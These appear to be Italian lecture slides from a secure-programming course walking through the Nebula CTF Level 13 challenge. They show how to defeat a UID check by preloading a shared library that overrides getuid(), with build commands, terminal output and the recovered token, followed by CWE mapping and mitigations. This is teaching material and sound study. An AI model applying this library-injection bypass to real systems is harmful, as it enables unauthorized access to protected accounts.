Programmazione Sicura





Punto della situazione

 Nelle lezioni precedenti abbiamo visto diverse tecniche di iniezione locale per provocare l'esecuzione di codice arbitrario

Scopo della lezione di oggi:

- Analizzare la tecnica di manipolazione delle variabili d'ambiente che influenzano il comportamento del linker dinamico per l'iniezione locale di codice
- Risolvere una quarta sfida Capture The Flag su NEBULA



Level 13

- There is a security check that prevents the program from continuing execution if the user invoking it does not match a specific user id"
- Il programma in questione si chiama levell3.c e il suo eseguibile ha il seguente percorso:

/home/flag13/flag13



Level 13

```
level13.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <string.h>
#define FAKEUID 1000
int main(int argc, char **argv, char **envp){
  int c;
 char token[256];
  if(getuid() != FAKEUID) {
     printf("Security failure detected. UID %d started us,
                we expect %d\n", getuid(), FAKEUID);
     printf("The system administrators will be
         notified of this violation\n");
    exit(EXIT FAILURE);
 // snip, sorry ☺
printf("your token is %s\n", token);
```



Capture the Flag!


Obiettivi della sfida

- Recupero della password (token) dell'utente flag13, aggirando il controllo di sicurezza del programma /home/flag13/flag13
- > Autenticazione come utente flag13
- Esecuzione del programma /bin/getflag come utente flag13





Costruzione di un albero di attacco





Richiesta password


- A chi si potrebbe chiedere la password dell'account flag13?
 - > Al legittimo proprietario (creatore della macchina virtuale Nebula)
- Il legittimo proprietario sarebbe disposto a darci la password?
 - >NO! Altrimenti che sfida sarebbe?
- Si deduce che la richiesta legittima della password non è una strada percorribile

Rottura password

- E' possibile rompere la password dell'account flag13?
 - > Se la password è scelta bene, è un compito difficile

Si deduce che la rottura della password non è una strada percorribile







Fallimento della strategia

- Con alta probabilità la strategia scelta non porterà a nessun risultato
- Bisogna cercare altre vie per ottenere la password di flag13 e catturare la bandierina



Strategia alternativa

Vediamo quali home directory sono a disposizione dell'utente level13

```
ls /home/level*
ls /home/flag*
```

L'utente level13 può accedere solamente alle directory

```
/home/level13
/home/flag13
```



Strategia alternativa

- La directory /home/level13 non sembra contenere materiale interessante
- La directory /home/flag13 contiene file di configurazione di BASH e un eseguibile:

```
/home/flag13/flag13
```

Digitando ls —la /home/flag13/flag13
otteniamo

```
-rwsr-x--- 1 flag13 level13 ... flag13
```

➤Il file flag13 è di proprietà dell'utente flag13 ed è eseguibile dagli utenti del gruppo level13



>Inoltre, è SETUID

Strategia alternativa

> Autentichiamoci come utente level13

>username: level13

>password: level13

Poichè abbiamo il permesso di esecuzione, proviamo ad eseguire il binario flag13: /home/flag13/flag13

Viene stampata a video

Security failure detected.

UID 1014 started us, we expect 1000

The system administrator will be notified of this violation



Analisi del sorgente

```
level13.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <string.h>
#define FAKEUID 1000
int main(int argc, char **argv, char **envp)
{
  int c;
  char token[256];
  if(getuid() != FAKEUID) {
     printf("Security failure detected.
              UID %d started us,
              we expect %d\n", getuid(), FAKEUID);
```



Analisi del sorgente

level13.c



Analisi del sorgente

- Le operazioni svolte da level13.c sono le seguenti
 - Controlla se l'UID è diverso da 1000; in tal caso stampa un messaggio di errore
 - Nella parte mancante viene creato in qualche modo il token di autenticazione per l'utente flag13
 - > Tale token infine è stampato a video



Una riflessione

- Nessuno degli attacchi visti nelle lezioni precedenti è praticabile
 - >Il programma level13.c non sembra offrire occasione per iniezione tramite le variabili di ambiente PATH e USER
 - Esistono altre variabili di ambiente che possono essere sfruttate per condurre un attacco?



Le variabili di ambiente LD_*

Leggiamo la documentazione delle variabili di ambiente

man environ

- Scopriamo che alcune variabili di ambiente, tra cui LD_LIBRARY_PATH, LD_PRELOAD possono influenzare il comportamento del linker dinamico
 - Parte del 50 che carica e linka le librerie condivise necessarie a un eseguibile a runtime
 - Per maggiori informazioni: apropos linker che ci rimanda ad alcune pagine nella Sezione 8:
 - >ld-linux, ld-linux.so, ld.so



Variabile LD_PRELOAD

- Dalla pagina di manuale di 1d.so, scopriamo che LD_PRELOAD contiene un elenco di librerie condivise (shared object) separato da:
 - > Tali librerie sono collegate prima di tutte le altre richieste durante l'esecuzione di un eseguibile
- LD_PRELOAD viene utilizzata per ridefinire dinamicamente alcune funzioni (function overriding) senza dover ricompilare i sorgenti



Modifica di LD_PRELOAD

Modifica per un singolo comando LD_PRELOAD=/path/to/lib.so comando


Modifica per una sessione di terminale export LD_PRELOAD=/path/to/lib.so comando1 comando2





- Possiamo usare la variabile LD_PRELOAD per caricare in anticipo una libreria condivisa che implementa la funzione del controllo degli accessi del programma /home/flag13/flag13
 - Ossia, reimposta getuid() per superare il controllo degli accessi
 - >La libreria condivisa va ovviamente scritta da zero







Scrittura della libreria condivisa

Il file getuid.c contiene una implementazione molto semplice delle funzione getuid()

```
#include <unistd.h>
#include <sys/types.h>

uid_t getuid(void) {
    return 1000;
}
```

> Creiamo questo file nella home di 1eve113



Creazione della libreria condivisa

- Per generare la libreria condivisa, usiamo gcc con le opzioni seguenti
 - -shared: genera un oggetto linkabile a tempo di esecuzione e condivisibile con altri oggetti -fPIC: genera codice indipendente dalla posizione (Position Independent Code), rilocabile ad un indirizzo di memoria arbitrario

gcc -shared -fPIC -o getuid.so getuid.c




Modifica di LD_PRELOAD

Per caricare anticipatamente la libreria condivisa getuid.so, modifichiamo la variabile LD_PRELOAD:

export LD_PRELOAD=./getuid.so








- Nell'albero di attacco sono colorati in rosso i nodi e gli archi che rappresentano le azioni da effettuare
- > Tali azioni sono eseguibili dall'utente level13?
 - > Creazione di una libreria condivisa: SI
 - > Modifica di LD_PRELOAD: SI
 - Esecuzione di /home/flag13/flag13: SI
 - Login come utente flag13: SI







Procedura di verifica dell'attacco

- Come consuetudine, proviamo concretamente l'attacco solo dopo
 - > Aver popolato un albero di attacco
 - > Aver individuato una serie di percorsi dai nodi foglia al nodo radice



Passo 1

Creazione di una libreria condivisa

Creazione di una libreria condivisa **getuid. so**



Passo 2

Impostazione caricamento anticipato

Creazione di una libreria condivisa **getuid. so**

Caricamento anticipato di getuid. so via LD_PRELOAD



Passo 3

Esecuzione di /home/flag13/flag13

Iniezione libreria condivisa in /home/flag13/flag13

AND

Creazione di una libreria condivisa **getuid. so** Caricamento anticipato di getuid. so via LD_PRELOAD

Esecuzione di /home/flag13/flag13



II risultato

Fallimento!

```
Ubuntu 11.10 ubuntu tty1
ubuntu login: level13
Password:
Last login: Tue Apr 11 11:42:49 PDT 2017 on tty1
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0–12–generic i686)
* Documentation: https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do–release–upgrade' to upgrade to it.
level13@ubuntu:~$ gcc —shared —fPIC —o getuid.so getuid.c
level13@ubuntu:~$ export LD_PRELOAD=./getuid.so
level13@ubuntu:~$ /home/flag13/flag13
Security failure detected. UID 1014 started us, we expect 1000
The system administrators will be notified of this violation
level13@ubuntu:~$ _
```



Cosa è andato storto?

- Il meccanismo di iniezione della libreria sembra non aver funzionato
 - >Non è ben chiaro il motivo del fallimento
- Bisogna indagare ulteriormente
 - >Proviamo a rileggere la pagina di manuale 1d.so

man 8 ld.so



Una bella scoperta

La pagina di manuale di 1d.so recita, alla voce LD_PRELOAD, il seguente testo:

> "For SETUID/SETGID ELF binaries, only libraries in the standard search directories that are also SETGID will be loaded."

Quindi se l'eseguibile è SETUID, deve esserlo anche la libreria condivisa!



Cosa ne deduciamo?

- Facendo diverse prove scopriamo che l'iniezione di una libreria condivisa funziona solo se il file binario e la libreria condivisa hanno lo stesso tipo di privilegi
 - > O sono entrambi SETUID
 - > O nessuno dei due lo è



Analisi delle alternative


- Possiamo impostare il bit SETUID per la libreria condivisa getuid.so?
 - Digitando sudo chmod u+s getuid.so abbiamo un messaggio di errore
- Possiamo rimuovere il bit SETUID per il file binario /home/flag13/flag13?
 - >Si, con una semplice copia!

```
cp /home/flag13/flag13 /home/level13
ls -l /home/level13
```



-rwxr-x--- 1 level13 level13 ... flag13

Aggiornamento dell'albero di attacco





Copia di /home/flag13/flag13

Omogeneizzazione privilegi



Creazione di una libreria condivisa

Creazione **getuid.so**

Omogeneizzazione privilegi



Impostazione caricamento anticipato

Creazione **getuid.so** LD_PRELOAD getuid.so

Omogeneizzazione privilegi



Ottenimento password utente flag13

Ottenimento password utente **flag13**

Iniezione libreria condivisa in /home/flag13/flag13

AND

Creazione **getuid.so**

LD_PRELOAD getuid.so

Omogeneizzazione privilegi

Esecuzione di /home/flag13/flag13



Autenticazione come utente flag13

Ottenimento password utente **flag13**

Login come utente flag13

Iniezione libreria condivisa in /home/flag13/flag13

AND

Creazione **getuid.so**


LD_PRELOAD getuid.so

Omogeneizzazione privilegi

Esecuzione di /home/flag13/flag13



Esecuzione di /home/flag13/flag13





II risultato

Otteniamo il token (la password di flag13)...

```
Ubuntu 11.10 ubuntu tty1
ubuntu login: level13
Password:
Last login: Tue Apr 11 11:50:27 PDT 2017 on tty1
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0–12–generic i686)
* Documentation: https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do–release–upgrade' to upgrade to it.
level13@ubuntu:~$ cp /home/flag13/flag13 .
level13@ubuntu:~$ gcc −shared −fPIC −o getuid.so getuid.c
level13@ubuntu:~$ export LD_PRELOAD=./getuid.so
level13@ubuntu:~$ ./flag13
your token is b705702b–76a8–42b0–8844–3adabbe5ac58
level13@ubuntu:~$ _
```



II risultato

Login come utente flag13

```
Ubuntu 11.10 ubuntu tty1

ubuntu login: flag13

Password:

Last login: Mon Apr 10 23:16:57 PDT 2017 from localhost on pts/0

Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0–12–generic i686)

* Documentation: https://help.ubuntu.com/

New release '12.04 LTS' available.

Run 'do-release-upgrade' to upgrade to it.

flag13@ubuntu:~$ getflag

You have successfully executed getflag on a target account

flag13@ubuntu:~$
```



Sfida vinta!





La vulnerabilità in Level13

- La vulnerabilità presente in level13.c si verifica solo se diverse debolezze sono presenti e sfruttate contemporaneamente
 - Quali sono queste debolezze?
 - > Che CWE ID hanno?



Debolezza #1

- Manipolando una variabile di ambiente (LD_PRELOAD) si sostituisce getuid() con una funzione che aggira il controllo di autenticazione
- CWE di riferimento: CWE-426 Untrusted Search Path https://cwe.mitre.org/data/definitions/426.html



Debolezza #2

- > By-pass dell'autenticazione tramite spoofing:
 - L'attaccante può riprodurre in proprio il token di autenticazione di un altro utente
- CWE di riferimento: CWE-90 Authentication Bypass by Spoofing https://cwe.mitre.org/data/definitions/290.html



Mitigazione #1

- Ha senso ripulire la variabile di ambiente LD_PRELOAD allo stesso modo di come si è fatto per PATH nella sfida Level01?
- No: LD_PRELOAD agisce prima del caricamento del programma
 - Nel momento in cui il processo esegue putenv() su LD_PRELOAD, la funzione getuid() è già stata iniettata da tempo!
 - > Convinciamoci di questa cosa



- Per convicerci di quanto detto nella slide precedente, impostiamo LD_PRELOAD alla stringa vuota
 - Modifichiamo level13.c effettuando la pulizia della variabile di ambiente LD PRELOAD

```
nano level13_env.c
...
putenv("LD_PRELOAD=");
if (getuid()!=FAKEID){
...
}
```



```
level13 env.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <string.h>
#define FAKEUID 1000
int main(int argc, char **argv, char **envp)
  int c;
 char token[256];
 putenv("LD PRELOAD=");
  if(getuid() != FAKEUID) {
     printf("Security failure detected.
              UID %d started us,
              we expect %d\n", getuid(), FAKEUID);
```

level13 env.c



- Compiliamo level13-env.c:
 gcc -o flag13-env level13-env.c
- Modifichiamo la variabile LD_PRELOAD:
 export LD_PRELOAD=/path/to/getuid.so
- Eseguiamo flag13-env:
 /path/to/flag13-env

Cosa vi aspettate?



Risultato

getuid() rimane iniettata

```
Ubuntu 11.10 ubuntu tty1
ubuntu login: level13
Password:
Last login: Wed May 3 06:57:41 PDT 2017 on tty1
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0–12–generic i686)
* Documentation: https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do–release–upgrade' to upgrade to it.
level13@ubuntu:~$ gcc -o flag13-env level13-env.c
level13@ubuntu:~$ export LD_PRELOAD=./getuid.so
level13@ubuntu:~$ ./flag13-env
your token is b705702b–76a8–42b0–8844–3adabbe5ac58
level13@ubuntu:~$
```



Mitigazione #2

- L'autenticazione proposta in level13.c è concettualmente errata
 - E' basata su un singolo valore pubblicamente noto all'attaccante (UID=1000)
- Occorre usare più fattori di autenticazione, tra cui alcuni non ricavabili dagli attaccanti

